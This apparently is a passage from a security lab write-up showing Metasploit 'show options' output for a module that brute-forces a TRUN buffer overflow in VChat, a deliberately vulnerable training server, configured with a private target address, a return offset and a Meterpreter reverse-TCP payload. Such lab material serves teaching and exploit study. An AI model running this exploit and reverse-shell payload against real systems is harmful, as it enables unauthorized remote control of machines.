 msf6 exploit(windows/VChat/TRUN_BRUTE) > show options
Module options (exploit/windows/VChat/TRUN_BRUTE):
Name Current Setting Required Description
---- --------------- -------- -----------
LOWERBOUND yes Lower Bound of search space0×7500
PASSWORD no The password for the specified username
RETOFFSET 1995 yes Offset of Return Address in function
RHOSTS 192.168.7.191 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9999 yes The target port (TCP)
UPPERBOUND yes Upper Bound of search space0×7800
USERNAME no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 EssFuncDLL-retn
View the full module info with the info, or info -d command.